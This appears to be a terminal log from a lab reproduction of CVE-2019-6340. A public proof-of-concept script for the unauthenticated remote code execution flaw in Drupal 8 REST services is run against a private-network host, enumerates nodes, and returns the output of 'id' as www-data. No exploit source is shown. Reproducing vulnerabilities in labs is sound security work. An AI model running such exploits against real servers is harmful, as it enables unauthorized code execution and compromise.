 [root@localhost Drupal-SA-CORE-2019-003]# python3 cve-2019-6340.py http://192.16
8.107.128:8080/ "id"
CVE-2019-6340 Drupal 8 REST Services Unauthenticated RCE PoC
 by @leonjza

References:
 https://www.drupal.org/sa-core-2019-003
 https://www.ambionics.io/blog/drupal8-rce

[warning] Caching heavily affects reliability of this exploit.
Nodes are used as they are discovered, but once they are done,
you will have to wait for cache expiry.

Targetting http://192.168.107.128:8080/...
[+] Finding a usable node id...
[x] Node enum found a cached article at: 1, skipping
[x] Node enum found a cached article at: 2, skipping
[x] Node enum found a cached article at: 3, skipping
[x] Node enum found a cached article at: 4, skipping
[x] Node enum found a cached article at: 5, skipping
[+] Using node_id 6
[+] Target appears to be vulnerable!

uid=33(www-data) gid=33(www-data) groups=33(www-data)